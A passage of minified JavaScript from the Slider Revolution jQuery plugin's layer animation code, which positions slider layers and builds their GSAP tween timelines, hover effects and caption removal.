0===r.cssobj?u(a,0):r.cssobj;var I=v(r.cssobj,n);if("auto"==I.lineHeight&&(I.lineHeight=I.fontSize+4),a.hasClass("fullscreenvideo")||W){e.offsetx=0,e.offsety=0,a.data("x",0),a.data("y",0);var R=r._gh;"on"==n.autoHeight&&(R=n.conh),a.css({width:r._gw,height:R})}else punchgs.TweenLite.set(a,{paddingTop:Math.round(I.paddingTop*n.bh)+"px",paddingBottom:Math.round(I.paddingBottom*n.bh)+"px",paddingLeft:Math.round(I.paddingLeft*n.bw)+"px",paddingRight:Math.round(I.paddingRight*n.bw)+"px",marginTop:I.marginTop*n.bh+"px",marginBottom:I.marginBottom*n.bh+"px",marginLeft:I.marginLeft*n.bw+"px",marginRight:I.marginRight*n.bw+"px",borderTopWidth:Math.round(I.borderTopWidth*n.bh)+"px",borderBottomWidth:Math.round(I.borderBottomWidth*n.bh)+"px",borderLeftWidth:Math.round(I.borderLeftWidth*n.bw)+"px",borderRightWidth:Math.round(I.borderRightWidth*n.bw)+"px",width:p,height:g});(0==k&&!W||1!=r.forcecover&&!a.hasClass("fullscreenvideo")&&!W)&&(c.width(p),c.height(g)),r._ingroup&&null!==r.videowidth&&void 0!==r.videowidth&&!jQuery.isNumeric(r.videowidth)&&r.videowidth.indexOf("%")>0&&punchgs.TweenLite.set([r._lw,r._pw,r._mw],{minWidth:r.videowidth})}b(a,n,0,r._responsive),a.hasClass("tp-resizeme")&&a.find("*").each(function(){b(jQuery(this),n,"rekursive",r._responsive)});var z=a.outerHeight(),C=a.css("backgroundColor");i(a,".frontcorner","left","borderRight","borderTopColor",z,C),i(a,".frontcornertop","left","borderRight","borderBottomColor",z,C),i(a,".backcorner","right","borderLeft","borderBottomColor",z,C),i(a,".backcornertop","right","borderLeft","borderTopColor",z,C),"on"==n.fullScreenAlignForce&&(e.offsetx=0,e.offsety=0),r.arrobj=new Object,r.arrobj.voa=h(r.voffset,n)[n.curWinRange]||h(r.voffset,n)[0],r.arrobj.hoa=h(r.hoffset,n)[n.curWinRange]||h(r.hoffset,n)[0],r.arrobj.elx=h(r.x,n)[n.curWinRange]||h(r.x,n)[0],r.arrobj.ely=h(r.y,n)[n.curWinRange]||h(r.y,n)[0];var Q=0==r.arrobj.voa.length?0:r.arrobj.voa,O=0==r.arrobj.hoa.length?0:r.arrobj.hoa,S=0==r.arrobj.elx.length?0:r.arrobj.elx,M=0==r.arrobj.ely.length?0:r.arrobj.ely;r.eow=a.outerWidth(!0),r.eoh=a.outerHeight(!0),0==r.eow&&0==r.eoh&&(r.eow=n.ulw,r.eoh=n.ulh);var A="off"!==r._respoffset?parseInt(Q,0)*n.bw:parseInt(Q,0),B="off"!==r._respoffset?parseInt(O,0)*n.bw:parseInt(O,0),P="grid"===r._ba?n.gridwidth[n.curWinRange]*n.bw:r._gw,F="grid"===r._ba?n.gridheight[n.curWinRange]*n.bw:r._gh;"on"==n.fullScreenAlignForce&&(P=n.ulw,F=n.ulh),"none"!==r._lig&&void 0!=r._lig&&(P=r._lig.width(),F=r._lig.height(),e.offsetx=0,e.offsety=0),S="center"===S||"middle"===S?P/2-r.eow/2+B:"left"===S?B:"right"===S?P-r.eow-B:"off"!==r._respoffset?S*n.bw:S,M="center"==M||"middle"==M?F/2-r.eoh/2+A:"top"==M?A:"bottom"==M?F-r.eoh-A:"off"!==r._respoffset?M*n.bw:M,d&&!r._slidelink&&(S+=r.eow),r._slidelink&&(S=0),r.calcx=parseInt(S,0)+e.offsetx,r.calcy=parseInt(M,0)+e.offsety;var H=a.css("z-Index");if("row"!==r._nctype&&"column"!==r._nctype)punchgs.TweenLite.set(r._pw,{zIndex:H,top:r.calcy,left:r.calcx,overwrite:"auto"});else if("row"!==r._nctype)punchgs.TweenLite.set(r._pw,{zIndex:H,width:r.columnwidth,top:0,left:0,overwrite:"auto"});else if("row"===r._nctype){var N="grid"===r._ba?P+"px":"100%";punchgs.TweenLite.set(r._pw,{zIndex:H,width:N,top:0,left:e.offsetx,overwrite:"auto"})}void 0!==r.blendmode&&punchgs.TweenLite.set(r._pw,{mixBlendMode:r.blendmode}),"row"===r._nctype&&(r.columnbreak<=n.curWinRange?a.addClass("rev_break_columns"):a.removeClass("rev_break_columns")),"on"==r.loopanimation&&punchgs.TweenLite.set(r._lw,{minWidth:r.eow,minHeight:r.eoh}),r._ingroup&&"row"!==r._nctype&&(void 0!==r._groupw&&!jQuery.isNumeric(r._groupw)&&r._groupw.indexOf("%")>0&&punchgs.TweenLite.set([r._lw,r._pw,r._mw],{minWidth:r._groupw}),void 0!==r._grouph&&!jQuery.isNumeric(r._grouph)&&r._grouph.indexOf("%")>0&&punchgs.TweenLite.set([r._lw,r._pw,r._mw],{minHeight:r._grouph}))},createTimelineStructure:function(e){function i(e,i,t,a){var r,n=new punchgs.TimelineLite({paused:!0});t=t||new Object,t[e.attr("id")]=t[e.attr("id")]||new Object,"staticlayers"===a&&(t[e.attr("id")].firstslide=e.data("startslide"),t[e.attr("id")].lastslide=e.data("endslide")),e.data("slideid",a),t[e.attr("id")].defclasses=r=e[0].className,t[e.attr("id")].wrapper=r.indexOf("rev_layer_in_column")>=0?e.closest(".rev_column_inner"):r.indexOf("rev_column_inner")>=0?e.closest(".rev_row"):r.indexOf("rev_layer_in_group")>=0?e.closest(".rev_group"):"none",t[e.attr("id")].timeline=n,t[e.attr("id")].layer=e,t[e.attr("id")].triggerstate=e.data("lasttriggerstate"),t[e.attr("id")].dchildren=r.indexOf("rev_row")>=0?e[0].getElementsByClassName("rev_column_inner"):r.indexOf("rev_column_inner")>=0?e[0].getElementsByClassName("tp-caption"):r.indexOf("rev_group")>=0?e[0].getElementsByClassName("rev_layer_in_group"):"none",e.data("timeline",n)}e.timelines=e.timelines||new Object,e.c.find(".tp-revslider-slidesli, .tp-static-layers").each(function(){var t=jQuery(this),a=t.data("index");e.timelines[a]=e.timelines[a]||{},e.timelines[a].layers=e.timelines[a].layers||new Object,t.find(".tp-caption").each(function(t){i(jQuery(this),e,e.timelines[a].layers,a)})})},buildFullTimeLine:function(e){var i,a,n=e.caption,d=n.data(),m=e.opt,c={},g=l();if(i=m.timelines[d._slideid].layers[d._id],!i.generated||e.regenerate===!0){if(a=i.timeline,i.generated=!0,void 0!==d.current_timeline&&e.regenerate!==!0?(d.current_timeline_pause=d.current_timeline.paused(),d.current_timeline_time=d.current_timeline.time(),d.current_is_nc_timeline=a===d.current_timeline,d.static_layer_timeline_time=d.current_timeline_time):(d.static_layer_timeline_time=d.current_timeline_time,d.current_timeline_time=0,d.current_timeline&&d.current_timeline.clear()),a.clear(),c.svg=void 0!=d.svg_src&&n.find("svg"),c.svg&&(d.idlesvg=s(d.svg_idle,o())),-1!==d.hoverframeindex&&void 0!==d.hoverframeindex&&!n.hasClass("rs-hover-ready")){if(n.addClass("rs-hover-ready"),d.hovertimelines={},d.hoveranim=p(g,d.frames[d.hoverframeindex].to),d.hoveranim=f(d.hoveranim,d.frames[d.hoverframeindex].style),c.svg){var h=s(d.svg_hover,o());void 0!=d.hoveranim.anim.color&&(h.anim.fill=d.hoveranim.anim.color,d.idlesvg.anim.fill=c.svg.css("color")),d.hoversvg=h}n.hover(function(e){var i={caption:jQuery(e.currentTarget),opt:m,firstframe:"frame_0",lastframe:"frame_999"},t=(r(i),i.caption),a=t.data(),n=a.frames[a.hoverframeindex],o=!0;a.forcehover=n.force,o&&(a.hovertimelines.item=punchgs.TweenLite.to(t,n.speed/1e3,a.hoveranim.anim),(a.hoverzIndex||a.hoveranim.anim&&a.hoveranim.anim.zIndex)&&(a.basiczindex=void 0===a.basiczindex?a.cssobj.zIndex:a.basiczindex,a.hoverzIndex=void 0===a.hoverzIndex?a.hoveranim.anim.zIndex:a.hoverzIndex,a.inhoverinanimation=!0,0===n.speed&&(a.inhoverinanimation=!1),a.hovertimelines.pwhoveranim=punchgs.TweenLite.to(a._pw,n.speed/1e3,{overwrite:"auto",zIndex:a.hoverzIndex}),a.hovertimelines.pwhoveranim.eventCallback("onComplete",function(e){e.inhoverinanimation=!1},[a])),c.svg&&(a.hovertimelines.svghoveranim=punchgs.TweenLite.to([c.svg,c.svg.find("path")],n.speed/1e3,a.hoversvg.anim)),a.hoveredstatus=!0)},function(e){var i={caption:jQuery(e.currentTarget),opt:m,firstframe:"frame_0",lastframe:"frame_999"},t=(r(i),i.caption),a=t.data(),n=a.frames[a.hoverframeindex],o=!0;o&&(a.hoveredstatus=!1,a.inhoveroutanimation=!0,a.hovertimelines.item.pause(),a.hovertimelines.item=punchgs.TweenLite.to(t,n.speed/1e3,jQuery.extend(!0,{},a._gsTransformTo)),0==n.speed&&(a.inhoveroutanimation=!1),a.hovertimelines.item.eventCallback("onComplete",function(e){e.inhoveroutanimation=!1},[a]),void 0!==a.hovertimelines.pwhoveranim&&(a.hovertimelines.pwhoveranim=punchgs.TweenLite.to(a._pw,n.speed/1e3,{overwrite:"auto",zIndex:a.basiczindex})),c.svg&&punchgs.TweenLite.to([c.svg,c.svg.find("path")],n.speed/1e3,a.idlesvg.anim))})}for(var u=0;u<d.frames.length;u++)if(u!==d.hoverframeindex){var v=u===d.inframeindex?"frame_0":u===d.outframeindex||"frame_999"===d.frames[u].frame?"frame_999":"frame_"+u;d.frames[u].framename=v,i[v]={},i[v].timeline=new punchgs.TimelineLite({align:"normal"});var _=d.frames[u].delay,b=(d.triggered_startstatus,void 0!==_?jQuery.inArray(_,["slideenter","bytrigger","wait"])>=0?_:parseInt(_,0)/1e3:"wait");void 0!==i.firstslide&&"frame_0"===v&&(a.addLabel("slide_"+i.firstslide+"_pause",0),a.addPause("slide_"+i.firstslide+"_pause"),a.addLabel("slide_"+i.firstslide,"+=0.005")),void 0!==i.lastslide&&"frame_999"===v&&(a.addLabel("slide_"+i.lastslide+"_pause","+=0.01"),a.addPause("slide_"+i.lastslide+"_pause"),a.addLabel("slide_"+i.lastslide,"+=0.005")),jQuery.isNumeric(b)?a.addLabel(v,"+="+b):(a.addLabel("pause_"+u,"+=0.01"),a.addPause("pause_"+u),a.addLabel(v,"+=0.01")),a=t.createFrameOnTimeline({caption:e.caption,timeline:a,label:v,frameindex:u,opt:m})}e.regenerate||(d.current_is_nc_timeline&&(d.current_timeline=a),d.current_timeline_pause?a.pause(d.current_timeline_time):a.time(d.current_timeline_time))}},createFrameOnTimeline:function(e){var i=e.caption,a=i.data(),r=e.label,o=e.timeline,s=e.frameindex,l=e.opt,m=i,h={},f=l.timelines[a._slideid].layers[a._id],u=a.frames.length-1,v=a.frames[s].split;if(-1!==a.hoverframeindex&&a.hoverframeindex==u&&(u-=1),h.content=new punchgs.TimelineLite({align:"normal"}),h.mask=new punchgs.TimelineLite({align:"normal"}),void 0===o.vars.id&&(o.vars.id=Math.round(1e5*Math.random())),"column"===a._nctype&&(o.add(punchgs.TweenLite.set(a._cbgc_man,{display:"block"}),r),o.add(punchgs.TweenLite.set(a._cbgc_auto,{display:"none"}),r)),void 0===a.mySplitText&&a.splittext){var _=i.find("a").length>0?i.find("a"):i;a.mySplitText=new punchgs.SplitText(_,{type:"chars,words,lines",charsClass:"tp-splitted tp-charsplit",wordsClass:"tp-splitted tp-wordsplit",linesClass:"tp-splitted tp-linesplit"}),i.addClass("splitted")}void 0!==a.mySplitText&&v&&v.match(/chars|words|lines/g)&&(m=a.mySplitText[v]);var b,x,T=s!==a.outframeindex?p(n(),a.frames[s].to):void 0!==a.frames[s].to&&null===a.frames[s].to.match(/auto:auto/g)?p(d(),a.frames[s].to,1==l.sdir):p(d(),a.frames[a.inframeindex].from,0==l.sdir),j=void 0!==a.frames[s].from?p(T,a.frames[a.inframeindex].from,1==l.sdir):void 0,L=a.frames[s].splitdelay;if(0!==s||e.fromcurrentstate?x=g(a.frames[s].mask):b=g(a.frames[s].mask),T.anim.ease=void 0===a.frames[s].ease?punchgs.Power1.easeInOut:a.frames[s].ease,void 0!==j&&(j.anim.ease=void 0===a.frames[s].ease?punchgs.Power1.easeInOut:a.frames[s].ease,j.speed=void 0===a.frames[s].speed?j.speed:a.frames[s].speed,j.anim.x=j.anim.x*l.bw||c(j.anim.x,l,a.eow,a.eoh,a.calcy,a.calcx,"horizontal"),j.anim.y=j.anim.y*l.bw||c(j.anim.y,l,a.eow,a.eoh,a.calcy,a.calcx,"vertical")),void 0!==T&&(T.anim.ease=void 0===a.frames[s].ease?punchgs.Power1.easeInOut:a.frames[s].ease,T.speed=void 0===a.frames[s].speed?T.speed:a.frames[s].speed,T.anim.x=T.anim.x*l.bw||c(T.anim.x,l,a.eow,a.eoh,a.calcy,a.calcx,"horizontal"),T.anim.y=T.anim.y*l.bw||c(T.anim.y,l,a.eow,a.eoh,a.calcy,a.calcx,"vertical")),i.data("iframes")&&o.add(punchgs.TweenLite.set(i.find("iframe"),{autoAlpha:1}),r+"+=0.001"),s===a.outframeindex&&(a.frames[s].to&&a.frames[s].to.match(/auto:auto/g),T.speed=void 0===a.frames[s].speed||"inherit"===a.frames[s].speed?a.frames[a.inframeindex].speed:a.frames[s].speed,T.anim.ease=void 0===a.frames[s].ease||"inherit"===a.frames[s].ease?a.frames[a.inframeindex].ease:a.frames[s].ease,T.anim.overwrite="auto"),0!==s||e.fromcurrentstate)0===s&&e.fromcurrentstate&&(T.speed=j.speed);else{if(m!=i){var k=jQuery.extend({},T.anim,!0);o.add(punchgs.TweenLite.set(i,T.anim),r),T=n(),T.ease=k.ease,void 0!==k.filter&&(T.anim.filter=k.filter),void 0!==k["-webkit-filter"]&&(T.anim["-webkit-filter"]=k["-webkit-filter"])}j.anim.visibility="hidden",j.anim.immediateRender=!0,T.anim.visibility="visible"}return e.fromcurrentstate&&(T.anim.immediateRender=!0),0!==s||e.fromcurrentstate?o.add(h.content.staggerTo(m,T.speed/1e3,T.anim,L),r):o.add(h.content.staggerFromTo(m,j.speed/1e3,j.anim,T.anim,L),r),void 0===x||x===!1||0===s&&e.ignorefirstframe||(x.anim.ease=void 0===x.anim.ease||"inherit"===x.anim.ease?a.frames[0].ease:x.anim.ease,x.anim.overflow="hidden",x.anim.x=x.anim.x*l.bw||c(x.anim.x,l,a.eow,a.eoh,a.calcy,a.calcx,"horizontal"),x.anim.y=x.anim.y*l.bw||c(x.anim.y,l,a.eow,a.eoh,a.calcy,a.calcx,"vertical")),0===s&&b&&b!==!1&&!e.fromcurrentstate||0===s&&e.ignorefirstframe?(x=new Object,x.anim=new Object,x.anim.overwrite="auto",x.anim.ease=T.anim.ease,x.anim.x=x.anim.y=0,b&&b!==!1&&(b.anim.x=b.anim.x*l.bw||c(b.anim.x,l,a.eow,a.eoh,a.calcy,a.calcx,"horizontal"),b.anim.y=b.anim.y*l.bw||c(b.anim.y,l,a.eow,a.eoh,a.calcy,a.calcx,"vertical"),b.anim.overflow="hidden")):0===s&&o.add(h.mask.set(a._mw,{overflow:"visible"}),r),void 0!==b&&void 0!==x&&b!==!1&&x!==!1?o.add(h.mask.fromTo(a._mw,j.speed/1e3,b.anim,x.anim,L),r):void 0!==x&&x!==!1&&o.add(h.mask.to(a._mw,T.speed/1e3,x.anim,L),r),o.addLabel(r+"_end"),a._gsTransformTo&&s===u&&a.hoveredstatus&&(a.hovertimelines.item=punchgs.TweenLite.to(i,0,a._gsTransformTo)),a._gsTransformTo=!1,h.content.eventCallback("onStart",function(e,i,a,r,n,o,s,d){var m={};if(m.layer=s,m.eventtype=0===e?"enterstage":e===r.outframeindex?"leavestage":"framestarted",m.layertype=s.data("layertype"),r.active=!0,m.frame_index=e,m.layersettings=s.data(),l.c.trigger("revolution.layeraction",[m]),"on"==r.loopanimation&&y(r._lw,l.bw),"enterstage"===m.eventtype&&(r.animdirection="in",r.visibleelement=!0,t.toggleState(r.layertoggledby)),"none"!==i.dchildren&&void 0!==i.dchildren&&i.dchildren.length>0)if(0===e)for(var c=0;c<i.dchildren.length;c++)jQuery(i.dchildren[c]).data("timeline").play(0);else if(e===r.outframeindex)for(var c=0;c<i.dchildren.length;c++)t.endMoveCaption({caption:jQuery(i.dchildren[c]),opt:l,checkchildrens:!0});punchgs.TweenLite.set(a,{visibility:"visible"}),r.current_frame=e,r.current_timeline=n,r.current_timeline_time=n.time(),d&&(r.static_layer_timeline_time=r.current_timeline_time),r.last_frame_started=e},[s,f,a._pw,a,o,T.anim,i,e.updateStaticTimeline]),h.content.eventCallback("onUpdate",function(e,t,a,r,n,o,s,d){"column"===r._nctype&&w(i,l),punchgs.TweenLite.set(a,{visibility:"visible"}),r.current_frame=o,r.current_timeline=n,r.current_timeline_time=n.time(),d&&(r.static_layer_timeline_time=r.current_timeline_time),void 0!==r.hoveranim&&r._gsTransformTo===!1&&(r._gsTransformTo=s,r._gsTransformTo&&r._gsTransformTo.startAt&&delete r._gsTransformTo.startAt,void 0===r.cssobj.styleProps.css?r._gsTransformTo=jQuery.extend(!0,{},r.cssobj.styleProps,r._gsTransformTo):r._gsTransformTo=jQuery.extend(!0,{},r.cssobj.styleProps.css,r._gsTransformTo)),r.visibleelement=!0},[r,a._id,a._pw,a,o,s,jQuery.extend(!0,{},T.anim),e.updateStaticTimeline]),h.content.eventCallback("onComplete",function(e,a,r,n,o,s,d){var m={};m.layer=i,m.eventtype=0===e?"enteredstage":e===a-1||e===r?"leftstage":"frameended",m.layertype=i.data("layertype"),m.layersettings=i.data(),l.c.trigger("revolution.layeraction",[m]),"leftstage"!==m.eventtype&&t.animcompleted(i,l),"leftstage"===m.eventtype&&t.stopVideo&&t.stopVideo(i,l),"column"===o._nctype&&(punchgs.TweenLite.set(o._cbgc_man,{display:"none"}),punchgs.TweenLite.set(o._cbgc_auto,{display:"block"})),"leftstage"===m.eventtype&&(o.active=!1,punchgs.TweenLite.set(n,{visibility:"hidden",overwrite:"auto"}),o.animdirection="out",o.visibleelement=!1,t.unToggleState(o.layertoggledby)),o.current_frame=e,o.current_timeline=s,o.current_timeline_time=s.time(),d&&(o.static_layer_timeline_time=o.current_timeline_time)},[s,a.frames.length,u,a._pw,a,o,e.updateStaticTimeline]),o},endMoveCaption:function(e){e.firstframe="frame_0",e.lastframe="frame_999";var i=r(e),a=e.caption.data();if(void 0!==e.frame?i.timeline.play(e.frame):(!i["static"]||e.currentslide>=i.removeonslide||e.currentslide<i.showonslide)&&(i.outnow=new punchgs.TimelineLite,i.timeline.pause(),a.visibleelement===!0&&t.createFrameOnTimeline({caption:e.caption,timeline:i.outnow,label:"outnow",frameindex:e.caption.data("outframeindex"),opt:e.opt,fromcurrentstate:!0}).play()),e.checkchildrens&&i.timeline_obj&&i.timeline_obj.dchildren&&"none"!==i.timeline_obj.dchildren&&i.timeline_obj.dchildren.length>0)for(var n=0;n<i.timeline_obj.dchildren.length;n++)t.endMoveCaption({caption:jQuery(i.timeline_obj.dchildren[n]),opt:e.opt})},playAnimationFrame:function(e){e.firstframe=e.triggerframein,e.lastframe=e.triggerframeout;var i,a=r(e),n=e.caption.data(),o=0;for(var s in n.frames)n.frames[s].framename===e.frame&&(i=o),o++;void 0!==n.triggeredtimeline&&n.triggeredtimeline.pause(),n.triggeredtimeline=new punchgs.TimelineLite,a.timeline.pause();var d=n.visibleelement===!0;n.triggeredtimeline=t.createFrameOnTimeline({caption:e.caption,timeline:n.triggeredtimeline,label:"triggered",frameindex:i,updateStaticTimeline:!0,opt:e.opt,ignorefirstframe:!0,fromcurrentstate:d}).play()},removeTheCaptions:function(e,i){if("stop"===t.compare_version(a).check)return!1;var r=e.data("index"),n=new Array;i.layers[r]&&jQuery.each(i.layers[r],function(e,i){n.push(i)});var o=t.currentSlideIndex(i);n&&jQuery.each(n,function(e){var a=jQuery(this);"carousel"===i.sliderType&&"on"===i.carousel.showLayersAllTime?(clearTimeout(a.data("videoplaywait")),t.stopVideo&&t.stopVideo(a,i),t.removeMediaFromList&&t.removeMediaFromList(a,i),i.lastplayedvideos=[]):(x(a),clearTimeout(a.data("videoplaywait")),t.endMoveCaption({caption:a,opt:i,currentslide:o}),t.removeMediaFromList&&t.removeMediaFromList(a,i),i.lastplayedvideos=[])})}});var r=function(e){var i={};return e.firstframe=void 0===e.firstframe?"frame_0":e.firstframe,e.lastframe=void 0===e.lastframe?"frame_999":e.lastframe,i.id=e.caption.data("id")||e.caption.attr("id"),i.slideid=e.caption.data("slideid")||e.caption.closest(".tp-revslider-slidesli").data("index"),i.timeline_obj=e.opt.timelines[i.slideid].layers[i.id],i.timeline=i.timeline_obj.timeline,i.ffs=i.timeline.getLabelTime(e.firstframe),i.ffe=i.timeline.getLabelTime(e.firstframe+"_end"),i.lfs=i.timeline.getLabelTime(e.lastframe),i.lfe=i.timeline.getLabelTime(e.lastframe+"_end"),i.ct=i.timeline.time(),i["static"]=void 0!=i.timeline_obj.firstslide||void 0!=i.timeline_obj.lastslide,i["static"]&&(i.showonslide=i.timeline_obj.firstslide,i.removeonslide=i.timeline_obj.lastslide),i},n=function(e){return e=void 0===e?new Object:e,e.anim=void 0===e.anim?new Object:e.anim,e.anim.x=void 0===e.anim.x?0:e.anim.x,e.anim.y=void 0===e.anim.y?0:e.anim.y,e.anim.z=void 0===e.anim.z?0:e.anim.z,e.anim.rotationX=void 0===e.anim.rotationX?0:e.anim.rotationX,e.anim.rotationY=void 0===e.anim.rotationY?0:e.anim.rotationY,e.anim.rotationZ=void 0===e.anim.rotationZ?0:e.anim.rotationZ,e.anim.scaleX=void 0===e.anim.scaleX?1:e.anim.scaleX,e.anim.scaleY=void 0===e.anim.scaleY?1:e.anim.scaleY,e.anim.skewX=void 0===e.anim.skewX?0:e.anim.skewX,e.anim.skewY=void 0===e.anim.skewY?0:e.anim.skewY,e.anim.opacity=void 0===e.anim.opacity?1:e.anim.opacity,e.anim.transformOrigin=void 0===e.anim.transformOrigin?"50% 50%":e.anim.transformOrigin,e.anim.transformPerspective=void 0===e.anim.transformPerspective?600:e.anim.transformPerspective,e.anim.rotation=void 0===e.anim.rotation?0:e.anim.rotation,e.anim.force3D=void 0===e.anim.force3D?"auto":e.anim.force3D,e.anim.autoAlpha=void 0===e.anim.autoAlpha?1:e.anim.autoAlpha,e.anim.visibility=void 0===e.anim.visibility?"visible":e.anim.visibility,e.anim.overwrite=void 0===e.anim.overwrite?"auto":e.anim.overwrite,e.speed=void 0===e.speed?.3:e.speed,e.filter=void 0===e.filter?"blur(0px) grayscale(0px)":e.filter,e["-webkit-filter"]=void 0===e["-webkit-filter"]?"blur(0px) grayscale(0px)":e["-webkit-filter"],e},o=function(){var e=new Object;return e.anim=new Object,e.anim.stroke="none",e.anim.strokeWidth=0,e.anim.strokeDasharray="none",e.anim.strokeDashoffset="0",e},s=function(e,i){var t=e.split(";");return t&&jQuery.each(t,function(e,t){var a=t.split(":"),r=a[0],n=a[1];"sc"==r&&(i.anim.stroke=n),"sw"==r&&(i.anim.strokeWidth=n),"sda"==r&&(i.anim.strokeDasharray=n),"sdo"==r&&(i.anim.strokeDashoffset=n)}),i},d=function(){var e=new Object;return e.anim=new Object,e.anim.x=0,e.anim.y=0,e.anim.z=0,e},l=function(){var e=new Object;return e.anim=new Object,e.speed=.2,e},m=function(e,i){if(jQuery.isNumeric(parseFloat(e)))return parseFloat(e);if(void 0===e||"inherit"===e)return i;
if(e.split("{").length>1){var t=e.split(","),a=parseFloat(t[1].split("}")[0]);t=parseFloat(t[0].split("{")[1]),e=Math.random()*(a-t)+t}return e},c=function(e,i,t,a,r,n,o){return!jQuery.isNumeric(e)&&e.match(/%]/g)?(e=e.split("[")[1].split("]")[0],"horizontal"==o?e=(t+2)*parseInt(e,0)/100:"vertical"==o&&(e=(a+2)*parseInt(e,0)/100)):(e="layer_left"===e?0-t:"layer_right"===e?t:e,e="layer_top"===e?0-a:"layer_bottom"===e?a:e,e="left"===e||"stage_left"===e?0-t-n:"right"===e||"stage_right"===e?i.conw-n:"center"===e||"stage_center"===e?i.conw/2-t/2-n:e,e="top"===e||"stage_top"===e?0-a-r:"bottom"===e||"stage_bottom"===e?i.conh-r:"middle"===e||"stage_middle"===e?i.conh/2-a/2-r:e),e},p=function(e,i,t){var a=new Object;if(a=jQuery.extend(!0,{},a,e),void 0===i)return a;var r=i.split(";"),n="";return r&&jQuery.each(r,function(e,i){var r=i.split(":"),o=r[0],s=r[1];t&&void 0!=s&&s.length>0&&s.match(/\(R\)/)&&(s=s.replace("(R)",""),s="right"===s?"left":"left"===s?"right":"top"===s?"bottom":"bottom"===s?"top":s,"["===s[0]&&"-"===s[1]?s=s.replace("[-","["):"["===s[0]&&"-"!==s[1]?s=s.replace("[","[-"):"-"===s[0]?s=s.replace("-",""):s[0].match(/[1-9]/)&&(s="-"+s)),void 0!=s&&(s=s.replace(/\(R\)/,""),"rotationX"!=o&&"rX"!=o||(a.anim.rotationX=m(s,a.anim.rotationX)+"deg"),"rotationY"!=o&&"rY"!=o||(a.anim.rotationY=m(s,a.anim.rotationY)+"deg"),"rotationZ"!=o&&"rZ"!=o||(a.anim.rotation=m(s,a.anim.rotationZ)+"deg"),"scaleX"!=o&&"sX"!=o||(a.anim.scaleX=m(s,a.anim.scaleX)),"scaleY"!=o&&"sY"!=o||(a.anim.scaleY=m(s,a.anim.scaleY)),"opacity"!=o&&"o"!=o||(a.anim.opacity=m(s,a.anim.opacity)),"fb"==o&&(n=""===n?"blur("+parseInt(s,0)+"px)":n+" blur("+parseInt(s,0)+"px)"),"fg"==o&&(n=""===n?"grayscale("+parseInt(s,0)+"%)":n+" grayscale("+parseInt(s,0)+"%)"),0===a.anim.opacity&&(a.anim.autoAlpha=0),a.anim.opacity=0==a.anim.opacity?1e-4:a.anim.opacity,"skewX"!=o&&"skX"!=o||(a.anim.skewX=m(s,a.anim.skewX)),"skewY"!=o&&"skY"!=o||(a.anim.skewY=m(s,a.anim.skewY)),"x"==o&&(a.anim.x=m(s,a.anim.x)),"y"==o&&(a.anim.y=m(s,a.anim.y)),"z"==o&&(a.anim.z=m(s,a.anim.z)),"transformOrigin"!=o&&"tO"!=o||(a.anim.transformOrigin=s.toString()),"transformPerspective"!=o&&"tP"!=o||(a.anim.transformPerspective=parseInt(s,0)),"speed"!=o&&"s"!=o||(a.speed=parseFloat(s)))}),""!==n&&(a.anim["-webkit-filter"]=n,a.anim.filter=n),a},g=function(e){if(void 0===e)return!1;var i=new Object;i.anim=new Object;var t=e.split(";");return t&&jQuery.each(t,function(e,t){t=t.split(":");var a=t[0],r=t[1];"x"==a&&(i.anim.x=r),"y"==a&&(i.anim.y=r),"s"==a&&(i.speed=parseFloat(r)),"e"!=a&&"ease"!=a||(i.anim.ease=r)}),i},h=function(e,i,t){if(void 0==e&&(e=0),!jQuery.isArray(e)&&"string"===jQuery.type(e)&&(e.split(",").length>1||e.split("[").length>1)){e=e.replace("[",""),e=e.replace("]","");var a=e.match(/'/g)?e.split("',"):e.split(",");e=new Array,a&&jQuery.each(a,function(i,t){t=t.replace("'",""),t=t.replace("'",""),e.push(t)})}else{var r=e;jQuery.isArray(e)||(e=new Array,e.push(r))}var r=e[e.length-1];if(e.length<i.rle)for(var n=1;n<=i.curWinRange;n++)e.push(r);return e},f=function(e,i){if(void 0===i)return e;i=i.replace("c:","color:"),i=i.replace("bg:","background-color:"),i=i.replace("bw:","border-width:"),i=i.replace("bc:","border-color:"),i=i.replace("br:","borderRadius:"),i=i.replace("bs:","border-style:"),i=i.replace("td:","text-decoration:"),i=i.replace("zi:","zIndex:");var t=i.split(";");return t&&jQuery.each(t,function(i,t){var a=t.split(":");a[0].length>0&&(e.anim[a[0]]=a[1])}),e},u=function(e,i){var t,a=new Object,r=!1;if("rekursive"==i&&(t=e.closest(".tp-caption"),t&&e.css("fontSize")===t.css("fontSize")&&e.css("fontWeight")===t.css("fontWeight")&&e.css("lineHeight")===t.css("lineHeight")&&(r=!0)),a.basealign=e.data("basealign")||"grid",a.fontSize=r?void 0===t.data("fontsize")?parseInt(t.css("fontSize"),0)||0:t.data("fontsize"):void 0===e.data("fontsize")?parseInt(e.css("fontSize"),0)||0:e.data("fontsize"),a.fontWeight=r?void 0===t.data("fontweight")?parseInt(t.css("fontWeight"),0)||0:t.data("fontweight"):void 0===e.data("fontweight")?parseInt(e.css("fontWeight"),0)||0:e.data("fontweight"),a.whiteSpace=r?void 0===t.data("whitespace")?t.css("whitespace")||"normal":t.data("whitespace"):void 0===e.data("whitespace")?e.css("whitespace")||"normal":e.data("whitespace"),a.textAlign=r?void 0===t.data("textalign")?t.css("textalign")||"inherit":t.data("textalign"):void 0===e.data("textalign")?e.css("textalign")||"inherit":e.data("textalign"),a.zIndex=r?void 0===t.data("zIndex")?t.css("zIndex")||"inherit":t.data("zIndex"):void 0===e.data("zIndex")?e.css("zIndex")||"inherit":e.data("zIndex"),-1!==jQuery.inArray(e.data("layertype"),["video","image","audio"])||e.is("img")?a.lineHeight=0:a.lineHeight=r?void 0===t.data("lineheight")?parseInt(t.css("lineHeight"),0)||0:t.data("lineheight"):void 0===e.data("lineheight")?parseInt(e.css("lineHeight"),0)||0:e.data("lineheight"),a.letterSpacing=r?void 0===t.data("letterspacing")?parseFloat(t.css("letterSpacing"),0)||0:t.data("letterspacing"):void 0===e.data("letterspacing")?parseFloat(e.css("letterSpacing"))||0:e.data("letterspacing"),a.paddingTop=void 0===e.data("paddingtop")?parseInt(e.css("paddingTop"),0)||0:e.data("paddingtop"),a.paddingBottom=void 0===e.data("paddingbottom")?parseInt(e.css("paddingBottom"),0)||0:e.data("paddingbottom"),a.paddingLeft=void 0===e.data("paddingleft")?parseInt(e.css("paddingLeft"),0)||0:e.data("paddingleft"),a.paddingRight=void 0===e.data("paddingright")?parseInt(e.css("paddingRight"),0)||0:e.data("paddingright"),a.marginTop=void 0===e.data("margintop")?parseInt(e.css("marginTop"),0)||0:e.data("margintop"),a.marginBottom=void 